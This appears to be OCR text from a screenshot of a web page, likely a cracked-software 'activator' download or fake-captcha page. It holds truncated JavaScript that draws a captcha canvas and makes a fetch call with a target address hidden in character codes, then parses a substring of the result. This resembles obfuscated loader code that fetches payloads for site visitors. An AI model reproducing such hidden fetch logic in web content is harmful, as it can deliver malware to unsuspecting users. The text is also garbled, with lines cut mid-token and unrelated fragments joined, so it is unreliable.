
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
Dual-core CPU for activator
RAM:
At least 4 GB
Disk space:
Required: 64 GB